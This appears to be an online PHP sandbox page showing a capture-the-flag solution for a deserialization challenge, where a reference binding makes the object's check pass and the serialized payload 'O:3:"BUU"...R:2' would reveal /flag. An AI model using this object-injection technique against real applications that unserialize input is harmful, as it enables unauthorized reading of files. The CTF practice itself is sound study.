 PHP在线运行
版本: 8.13.0 清空 配置 复制 保存 运行
1 <?php
2 class BUU {
3 public $correct = "";
4 public $input = "";
5
6 public function __destruct() {
7 try {
8 $this->correct = base64_encode(uniqid());
9 if($this->correct === $this->input) {
10 echo file_get_contents("/flag");
11 }
12 } catch (Exception $e) {
13 }
14 }
15 }
16
17 $a=new BUU();
18
19 //print_r(serialize($a));
20
21 $a->input=&$a->correct;
22
23 print_r(serialize($a));
24
25 ?>
输入参数
输入参数
复制结果 显示 原始
O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
Warning: file_get_contents(/flag): Failed to open stream: